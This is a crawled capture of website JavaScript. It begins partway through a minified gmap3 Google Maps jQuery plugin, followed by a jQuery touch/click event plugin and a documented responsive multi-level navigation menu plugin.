google.gears.factory.create("beta.geolocation").getCurrentPosition(function (L) { var M = new google.maps.LatLng(L.latitude, L.longitude); K.apply(I, [M]) }, function () { out = false; K.apply(I, [out]) }) } else { K.apply(I, [false]) } } } this._end() }; this.addstyledmap = function (J, K) { var L = A("styledmap", J, ["id", "style"]); if (L.style && L.id && !G[L.id]) { G[L.id] = new e.classes.StyledMapType(L.style, L.options); if (H) { H.mapTypes.set(L.id, G[L.id]) } } this._manageEnd(G[L.id], L, K) }; this.setstyledmap = function (J) { var K = A("styledmap", J, ["id", "style"]); if (K.id) { this.addstyledmap(K, true); if (G[K.id]) { H.setMapTypeId(K.id); this._callback(G[K.id], J) } } this._manageEnd(G[K.id], K) }; this.clear = function (K) { var M = g(s(K, "list") || s(K, "name")), L = s(K, "last", false), N = s(K, "first", false), J = s(K, "tag"); if (J !== undefined) { J = g(J) } F.clear(M, L, N, J); this._end() }; this.get = function (K) { var L = s(K, "name") || "map", N = s(K, "first"), M = s(K, "all"), J = s(K, "tag"); L = L.toLowerCase(); if (L === "map") { return H } if (J !== undefined) { J = g(J) } if (N) { return F.get(L, false, J) } else { if (M) { return F.all(L, J) } else { return F.get(L, true, J) } } }; this.getmaxzoom = function (J) { this._resolveLatLng(J, "_getMaxZoom") }; this._getMaxZoom = function (J, L) { var M = s(J, "callback"), K = this; if (M && typeof (M) === "function") { x().getMaxZoomAtLatLng(L, function (N) { var O = N.status === google.maps.MaxZoomStatus.OK ? N.zoom : false; M.apply(I, [O, N.status]); K._end() }) } else { this._end() } }; this.setdefault = function (J) { B(J); this._end() }; this.autofit = function (K, O) { var R, Q, M, N, L, P = true, J = new google.maps.LatLngBounds(), S = s(K, "maxZoom", null); R = F.names(); for (N = 0; N < R.length; N++) { Q = F.all(R[N]); for (L = 0; L < Q.length; L++) { M = Q[L]; if (M.getPosition) { J.extend(M.getPosition()); P = false } else { if (M.getBounds) { J.extend(M.getBounds().getNorthEast()); J.extend(M.getBounds().getSouthWest()); P = false } else { if (M.getPaths) { M.getPaths().forEach(function (T) { T.forEach(function (U) { J.extend(U); P = false }) }) } else { if (M.getPath) { M.getPath().forEach(function (T) { J.extend(T); P = false }) } else { if (M.getCenter) { J.extend(M.getCenter()); P = false } } } } } } } if (!P && (!H.getBounds() || !H.getBounds().equals(J))) { if (S !== null) { google.maps.event.addListenerOnce(H, "bounds_changed", function () { if (this.getZoom() > S) { this.setZoom(S) } }) } H.fitBounds(J) } if (!O) { this._manageEnd(P ? false : J, K, O) } } } c.fn.gmap3 = function () { var F, D, H = [], G = true, E = []; for (F = 0; F < arguments.length; F++) { D = arguments[F] || {}; if (typeof (D) === "string") { D = { action: D } } H.push(D) } if (!H.length) { H.push({}) } c.each(this, function () { var I = c(this), J = I.data("gmap3"); G = false; if (!J) { J = new w(I); I.data("gmap3", J) } if ((H.length == 1) && (n(H[0]))) { E.push(J._direct(H[0])) } else { J._plan(H) } }); if (E.length) { if (E.length === 1) { return E[0] } else { return E } } if (G && (arguments.length == 2) && (typeof (arguments[0]) === "string") && (arguments[0].toLowerCase() === "setdefault")) { B(arguments[1]) } return this } }(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://www.osmaniyehanedan.com/menu/service.ontouchclick.jquery.min.js
body_size: 278
content:
/*! jQuery ontouchclick plugin. MIT License. */
jQuery.fn.ontouchclick=function(n,t){var f=t==undefined?n:t,r=t==undefined?null:n,u=0,i={ts:0,tm:0,te:0,cl:0};return $(this).on("touchstart touchmove touchend click",function(n){var t,o,e;if(n.preventDefault(),n.stopPropagation(),t=!1,n.type=="touchstart"?(++i.ts,$(this).addClass("touchStart"),u=(new Date).getMilliseconds()):n.type=="touchmove"?++i.tm:n.type=="touchend"?(++i.te,o=(new Date).getMilliseconds()-u,t=!0):(++i.cl,t=!0),$(this).removeClass("touchStart"),t&&n.handled!=!0){if(r!=null){n.data={};for(e in r)n.data[e]=r[e]}f.call(this,n);n.handled=!0}})};
/*
//# sourceMappingURL=jquery.services.ontouchclick.min.js.map
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.osmaniyehanedan.com/menu/service.rmlmenu.jquery.js
body_size: 2794
content:

/****************************************************************************************************** 
 * A multi-device navigation menu supporting multi-level menus. It automatically resizes from a
 * traditional 'horizontal' multi-level menu on 'bigger' screens to a popup dropdown menu on smaller
 * screens.
 * 
 * Version: 1.0.3
 * 
 * Change history:
 *
 * Version 1.0.3 - Added support to keep popup menu open when a menuitem is clicked/tapped that
 *                 has the data-keep-menu-open attribute defined.
 * Version 1.0.2 - Added corrections for horizontal menus on touch devices that are more than 1
 *                 level deep. A click on a parent item would close the menu.
 * Version 1.0.1 - Better support for touch devices by using the ontouchclick plugin for event
 *                 handling.
 * Version 1.0.0 - First version
 *
 * Developer: Jos Huybrighs
 *
 * The implementation of the dropdown part is largely based on material published on the codrops blog.
 * See http://tympanus.net/codrops/2013/04/19/responsive-multi-level-menu/. Full credit for the popup
 * concept therefore goes to the author/designer mentioned in the article.
 *
 * Styles for both the horizontal menu and the popup menu are defined in 'rmlmenu.css'. You will have
 * to modify this file in order to adapt the presentation to your needs. 
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 *
 ******************************************************************************************************/
;(function ($, win, undefined) {

    $.RMLMenu = function(element, options) {
        // Get the main element
        this.div_el = $(element);
        // Get the main <ul> element
        this.ul_el = $(element).children(":first");
        // Set list style for all <li>'s to 'none' (otherwise problem with IE10,11)
        // It is not possible to fix this in the CSS file! Strange!
        this.ul_el.find("li").css("list-style", "none");
        this._init(options);
    };

    $.RMLMenu.prototype = {

        _constructMenu: function () {
            this.curItem = false;
            var self = this;
            var menuitems = $('li:has(ul)', this.ul_el);
            if ((window.ontouchstart === undefined) &&
                !window.navigator.msMaxTouchPoints &&
                !window.navigator.userAgent.toLowerCase().match(/windows phone os 7/i)) {
                // Mouse is used
            }
            else {
                menuitems.on('click', function (e) {
                    // Touch device is used
                    // Check if first click on an <li> with a submenu
                    var isSet = false;
                    var item = $(this);
                    if (item[0] !== self.curItem[0]) {
//                        e.preventDefault();
                        self.curItem = item;
                        isSet = true;
                    }
//                    self.settings.onTrace((isSet ? 'Menu: keep ' : 'Menu: set ') + '[' + item.find('a:first').text() + ']');
                });
                $(document).on('click touchstart MSPointerDown', function (e) {
                    // Open navigation
                    var resetItem = true;
                    var parents = $(e.target).parents();
                    for (i = 0; i < parents.length; i++) {
                        if (parents[i] === self.curItem[0]) {
                            resetItem = false;
                            break;
                        }
                    }
//                    self.settings.onTrace(resetItem ? 'Doc: reset' : 'Doc: keep');
                    if (resetItem) {
                        self.curItem = false;
                    }
                });

            }
            this.div_el.show();
        },

        _destructMenu: function () {
            if ((window.ontouchstart === undefined) &&
                !window.navigator.msMaxTouchPoints &&
                !window.navigator.userAgent.toLowerCase().match(/windows phone os 7/i)) {
                // Mouse is used
                return;
            }
            $(document).off();
            var menuitems = this.ul_el.find('li');
            menuitems.off();
        },

        _openPopupMenu: function () {
            var self = this;
            this.div_el.show();
            this.isOpen = true;
            // Attach event handler to <html> to close the popupmenu when someone clicks
            // outside the menu
            $('html').on('click', function () {
                if (self.isOpen) {
                    self._closePopupMenu();
                }
            });
            // Notify plugin owner
            this.settings.onPopupMenuOpen();
        },

        _closePopupMenu: function () {
            // Notify plugin owner
            this.settings.onPopupMenuClose();
            this.div_el.hide();
            this.isOpen = false;
            this.ul_el.removeClass('dl-subview');
            this.menuitems.removeClass('dl-subview dl-subviewopen');
            // Detach event handler from <html>
            $('html').off();
        },

        _constructPopupMenu: function () {
            var self = this;
            this.div_el.hide();
            this.isOpen = false;

            this.div_el.addClass('rmlPopupPanel');

            // Add top Menu title
            this.div_el.prepend('<h3 class="rmlMenuText">' + this.settings.pMenuTitle + '</h3>');
            this.menuTitleEl = this.div_el.find('h3:first');
            this.menuTitleEl.ontouchclick(function (e) {
                // Close menu
                if (self.isOpen) {
                    self._closePopupMenu();
                }
            });

            // Get all <li> elements and attach event listener to those elements
            this.menuitems = this.ul_el.find('li');

            // Get all submenus, add a 'Back' link on top of their lists and attach
            // an event listener to the 'Back' links.
            var submenus = this.ul_el.find('ul');
            submenus.prepend('<li class="rmlm-back"><a href="#">' + this.settings.pMenuBackText + '</a></li>');
            this.back = submenus.find('li:first');
            this.back.ontouchclick(function (event) {
                // Back item clicked
                if (self.isOpen) {
                    $this = $(event.currentTarget);
					var submenu = $this.parents('ul:first');
					var item = submenu.parent();
					item.removeClass('dl-subviewopen');
					var subview = $this.parents('.dl-subview:first');
					if (subview.is('li')) {
						subview.addClass('dl-subviewopen');
					}
					subview.removeClass('dl-subview');
                }
			});

            // Attach event listener to all <li> elements (except the above 'back' elements)
            this.menuitems.ontouchclick(function (event) {
                if (self.isOpen) {
                    var item = $(event.currentTarget);
                    // Check if touch/click must result in bringing up a submenu
                    var submenu = item.children('ul');
                    if (submenu.length > 0) {
                        self.ul_el.addClass('dl-subview');
                        item.addClass('dl-subviewopen').parents('.dl-subviewopen:first').removeClass('dl-subviewopen').addClass('dl-subview');
                        self.settings.onLevelClick(item, item.children('a:first').text());
                    }
                    else {
                        // No submenu - Pass to a possible optional click handler
                        isHandled = self.settings.onLinkClick(item, event);
						if ( !isHandled ) {
							var link = item.find('a:first');
							var call = link.attr('href');
							location.href = call;							
						}
                        // Close popup menu unless attribute data-keep-menu-open is defined in the <li> element
						if (item.data('keep-menu-open') == undefined) {
						    self._closePopupMenu();
						}
                    }
                }
            });

            // Capture click on possible empty space of the panel to prevent that
            // the event propagates to the <html>.on handler (which closes the popup).
            this.div_el.on('click', function (event) {
                if (self.isOpen) {
                    event.stopPropagation();
                }
            });
        },

        _destroyPopupMenu: function () {
            if (this.isOpen) {
                this._closePopupMenu();
            }
            this.div_el.off();
            this.menuitems.off();
            this.menuitems = [];
            this.back.off();
            $.each(this.back, function (i, el) {
                $(el).remove();
            });
            this.back = [];
            this.menuTitleEl.off();
            this.menuTitleEl.remove();
            this.div_el.removeClass('rmlPopupPanel');
            this.div_el.show();
        },

        _init: function (options) {
            var self = this;
            var defaults =
            {
                pMenuBttn: '#popupMenuBttn',
                pMenuBackText: 'Back',
                pMenuTitle: 'Menu',
                // Callback: click a link that has a sub menu
                // el is the link element (li); name is the level name
                onLevelClick: function (el, name) { return false; },
                // Callback: click a link that does not have a sub menu
                // el is the link element (li); ev is the event obj
                onLinkClick: function (el, ev) { return false; },
                // Callback: called when popup menu is constructed
                onPopupMenuOpen: function() { return false; },
                // Callback: called when popup menu is destructed
                onPopupMenuClose: function () { return false; },
                // Callback: only used for testing the plugin 
                onTrace: function (msg) { return false; },
            };
            this.settings = $.extend(defaults, options || {});

            var isPMenuBttnHidden = !$(self.settings.pMenuBttn).is(':visible');
            this.ul_el.attr('class', isPMenuBttnHidden ? 'rmlmenu' : 'rmlpopupmenu');
            if (!isPMenuBttnHidden) {
                this._constructPopupMenu();
            }
            else {
                this._constructMenu();
            }
            var bttnElem = $(this.settings.pMenuBttn);
            bttnElem.ontouchclick(function (e) {
                // Open/close menu
                if (!self.isOpen) {
                    self._openPopupMenu();
                }
                else {
                    self._closePopupMenu();
                }
            });

            $(window).resize(function() {
                var bttnHidden = !$(self.settings.pMenuBttn).is(':visible');
                // Only deal with resize at the moment the popup-menu button
                // appears and disappears
                if (bttnHidden != isPMenuBttnHidden) {
                    isPMenuBttnHidden = bttnHidden;
                    self.ul_el.attr('class', isPMenuBttnHidden ? 'rmlmenu' : 'rmlpopupmenu');
                    if (isPMenuBttnHidden) {
                        self._destroyPopupMenu();
                        self._constructMenu();
                    }
                    else {
                        self._destructMenu();
                        self._constructPopupMenu();
                    }
                };
            });
        }
    };

    $.fn.rmlmenu = function(options)
    {
        return this.each(function()
        {
            if ( $(this).data('rmlmenu-plugin')) return;
            var plugin = new $.RMLMenu(this, options);
            $(this).data('rmlmenu-plugin', plugin);
        });
    };

})(jQuery);